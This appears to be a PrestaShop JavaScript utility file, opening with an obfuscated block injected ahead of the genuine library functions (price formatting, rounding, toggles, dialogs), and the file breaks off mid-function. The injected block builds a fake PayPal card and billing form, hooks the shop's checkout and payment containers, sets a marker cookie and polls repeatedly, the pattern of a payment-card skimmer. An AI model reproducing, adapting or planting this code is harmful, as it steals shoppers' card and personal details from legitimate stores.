ontact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function formatedNumberToFloat(price, currencyFormat, currencySign)
{
	price = price.replace(currencySign, '');
	if (currencyFormat === 1)
		return parseFloat(price.replace(',', '').replace(' ', ''));
	else if (currencyFormat === 2)
		return parseFloat(price.replace(' ', '').replace(',', '.'));
	else if (currencyFormat === 3)
		return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
	else if (currencyFormat === 4)
		return parseFloat(price.replace(',', '').replace(' ', ''));
	return price;
}

//return a formatted number
function formatNumber(value, numberOfDecimal, thousenSeparator, virgule)
{
	value = value.toFixed(numberOfDecimal);
	var val_string = value+'';
	var tmp = val_string.split('.');
	var abs_val_string = (tmp.length === 2) ? tmp[0] : val_string;
	var deci_string = ('0.' + (tmp.length === 2 ? tmp[1] : 0)).substr(2);
	var nb = abs_val_string.length;

	for (var i = 1 ; i < 4; i++)
		if (value >= Math.pow(10, (3 * i)))
			abs_val_string = abs_val_string.substring(0, nb - (3 * i)) + thousenSeparator + abs_val_string.substring(nb - (3 * i));

	if (parseInt(numberOfDecimal) === 0)
		return abs_val_string;
	return abs_val_string + virgule + (deci_string > 0 ? deci_string : '00');
}

function formatCurrency(price, currencyFormat, currencySign, currencyBlank)
{
	// if you modified this function, don't forget to modify the PHP function displayPrice (in the Tools.php class)
	var blank = '';
	price = parseFloat(price.toFixed(10));
	price = ps_round(price, priceDisplayPrecision);
	if (currencyBlank > 0)
		blank = ' ';
	if (currencyFormat == 1)
		return currencySign + blank + formatNumber(price, priceDisplayPrecision, ',', '.');
	if (currencyFormat == 2)
		return (formatNumber(price, priceDisplayPrecision, ' ', ',') + blank + currencySign);
	if (currencyFormat == 3)
		return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '.', ','));
	if (currencyFormat == 4)
		return (formatNumber(price, priceDisplayPrecision, ',', '.') + blank + currencySign);
	if (currencyFormat == 5)
		return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '\'', '.'));
	return price;
}

function ps_round_helper(value, mode)
{
	// From PHP Math.c
	if (value >= 0.0)
	{
		tmp_value = Math.floor(value + 0.5);
		if ((mode == 3 && value == (-0.5 + tmp_value)) ||
			(mode == 4 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0))) ||
			(mode == 5 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0) - 1.0)))
			tmp_value -= 1.0;
	}
	else
	{
		tmp_value = Math.ceil(value - 0.5);
		if ((mode == 3 && value == (0.5 + tmp_value)) ||
			(mode == 4 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0))) ||
			(mode == 5 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0) + 1.0)))
			tmp_value += 1.0;
	}

	return tmp_value;
}

function ps_log10(value)
{
	return Math.log(value) / Math.LN10;
}

function ps_round_half_up(value, precision)
{
	var mul = Math.pow(10, precision);
	var val = value * mul;

	var next_digit = Math.floor(val * 10) - 10 * Math.floor(val);
	if (next_digit >= 5)
		val = Math.ceil(val);
	else
		val = Math.floor(val);

	return val / mul;
}

function ps_round(value, places)
{
	if (typeof(roundMode) === 'undefined')
		roundMode = 2;
	if (typeof(places) === 'undefined')
		places = 2;

	var method = roundMode;

	if (method === 0)
		return ceilf(value, places);
	else if (method === 1)
		return floorf(value, places);
	else if (method === 2)
		return ps_round_half_up(value, places);
	else if (method == 3 || method == 4 || method == 5)
	{
		// From PHP Math.c
		var precision_places = 14 - Math.floor(ps_log10(Math.abs(value)));
		var f1 = Math.pow(10, Math.abs(places));

		if (precision_places > places && precision_places - places < 15)
		{
			var f2 = Math.pow(10, Math.abs(precision_places));
			if (precision_places >= 0)
				tmp_value = value * f2;
			else
				tmp_value = value / f2;

			tmp_value = ps_round_helper(tmp_value, roundMode);

			/* now correctly move the decimal point */
			f2 = Math.pow(10, Math.abs(places - precision_places));
			/* because places < precision_places */
			tmp_value /= f2;
		}
		else
		{
			/* adjust the value */
			if (places >= 0)
				tmp_value = value * f1;
			else
				tmp_value = value / f1;

			if (Math.abs(tmp_value) >= 1e15)
				return value;
		}

		tmp_value = ps_round_helper(tmp_value, roundMode);
		if (places > 0)
			tmp_value = tmp_value / f1;
		else
			tmp_value = tmp_value * f1;

		return tmp_value;
	}
}

function autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

function toggleDiv(name, option)
{
	$('*[name='+name+']').each(function(){
		if (option == 'open')
		{
			$('#buttonall').data('status', 'close');
			$(this).hide();
		}
		else
		{
			$('#buttonall').data('status', 'open');
			$(this).show();
		}
	})
}

function toggleButtonValue(id_button, text1, text2)
{
	if ($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
	{
		$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');
		$('#'+id_button).find('span').first().html(text1);
	}
	else
	{
		$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');
		$('#'+id_button).find('span').first().html(text2);
	}
}


/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar && window.sidebar.addPanel)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external && ('AddFavorite' in window.external))
		return window.external.AddFavorite( url, title);
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + removeQuotes(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	if (window.sidebar || window.opera && window.print || (window.external && ('AddFavorite' in window.external)))
		$('.add_bookmark, #header_link_bookmark').append(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + removeQuotes(title) + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + escape(url) + '" title="' + removeQuotes(title) + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var pattern = new RegExp(' ?filled ?');

	if (typeof customizationFields != 'undefined')
		for (var i = 0; i < customizationFields.length; i++)
		{
			/* If the field is required and empty then we abort */
			if (parseInt(customizationFields[i][1]) == 1 && ($('#' + customizationFields[i][0]).html() == '' ||  $('#' + customizationFields[i][0]).text() != $('#' + customizationFields[i][0]).val()) && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
				return false;
		}
	return true;
}

function emptyCustomizations()
{
	customizationId = null;
	if(typeof(customizationFields) == 'undefined') return;

	$('.customization_block .success').fadeOut(function(){
		$(this).remove();
	});
	$('.customization_block .error').fadeOut(function(){
		$(this).remove();
	});
	for (var i = 0; i < customizationFields.length; i++)
	{
		$('#' + customizationFields[i][0]).html('');
		$('#' + customizationFields[i][0]).val('');
	}
}

function ceilf(value, precision)
{
	if (typeof(precision) === 'undefined')
		precision = 0;
	var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	if (tmp2[tmp2.length - 1] === 0)
		return value;
	return Math.ceil(value * precisionFactor) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) === 'undefined')
		precision = 0;
	var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	if (tmp2[tmp2.length - 1] === 0)
		return value;
	return Math.floor(value * precisionFactor) / precisionFactor;
}

function setCurrency(id_currency)
{
	$.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: baseDir + 'index.php' + '?rand=' + new Date().getTime(),
		data: 'controller=change-currency&id_currency='+ parseInt(id_currency),
		success: function(msg)
		{
			location.reload(true);
		}
	});
}

function isArrowKey(k_ev)
{
	var unicode=k_ev.keyCode? k_ev.keyCode : k_ev.charCode;
	if (unicode >= 37 && unicode <= 40)
		return true;
	return false;
}

function removeQuotes(value)
{
	value = value.replace(/\\"/g, '');
	value = value.replace(/"/g, '');
	value = value.replace(/\\'/g, '');
	value = value.replace(/'/g, '');

	return value;
}

function sprintf(format)
{
	for(var i=1; i < arguments.length; i++)
		format = format.replace(/%s/, arguments[i]);

	return format;
}

/**
 * Display a MessageBox
 * @param {string} msg
 * @param {string} title (optional)
 */
function fancyMsgBox(msg, title)
{
    if (title) msg = "<h2>" + title + "</h2><p>" + msg + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";
	if(!!$.prototype.fancybox)
    	$.fancybox( msg, {'autoDimensions': false, 'autoSize': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'} );
}

/**
 * Display a messageDialog with different buttons including a callback for each one
 * @param {string} question
 * @param {mixed} title Optional title for the dialog box. Send false if you don't want any title
 * @param {object} buttons Associative array containg a list of {buttonCaption: callbackFunctionName, ...}. Use an empty space instead of function name for no callback
 * @param {mixed} otherParams Optional data sent to the callback function
 */
function fancyChooseBox(question, title, buttons, otherParams)
{
    var msg, funcName, action;
	msg = '';
    if (title)
		msg = "<h2>" + title + "</h2><p>" + question + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";
    var i = 0;
    for (var caption in buttons) {
        if (!buttons.hasOwnProperty(caption)) continue;
        funcName = buttons[caption];
        if (typeof otherParams == 'undefined') otherParams = 0;
        otherParams = escape(JSON.stringify(otherParams));
        action = funcName ? "$.fancybox.close();window['" + funcName + "'](JSON.parse(unescape('" + otherParams + "')), " + i + ")" : "$.fancybox.close()";
	  msg += '<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="' + action + '" >';
	  msg += '<span>' + caption + '</span></button>'
        i++;
    }
    msg += "</p>";
	if(!!$.prototype.fancybox)
    	$.fancybox(msg, {'autoDimensions': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'});
}

function toggleLayer(whichLayer, flag)
{
	if (!flag)
		$(whichLayer).hide();
	else
		$(whichLayer).show();
}

function openCloseLayer(whichLayer, action)
{
	if (!action)
	{
		if ($(whichLayer).css('display') == 'none')
			$(whichLayer).show();
		else
			$(whichLayer).hide();
	}
	else if (action == 'open')
		$(whichLayer).show();
	else if (action == 'close')
		$(whichLayer).hide();
}

function updateTextWithEffect(jQueryElement, text, velocity, effect1, effect2, newClass)
{
	if(jQueryElement.text() !== text)
	{
		if(effect1 === 'fade')
			jQueryElement.fadeOut(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity, function(){});
			});
		else if(effect1 === 'slide')
			jQueryElement.slideUp(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity);
			});
		else if(effect1 === 'hide')
			jQueryElement.hide(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity);
			});
	}
}
//show a JS debug
function dbg(value)
{
	var active = false;//true for active
	var firefox = true;//true if debug under firefox

	if (active)
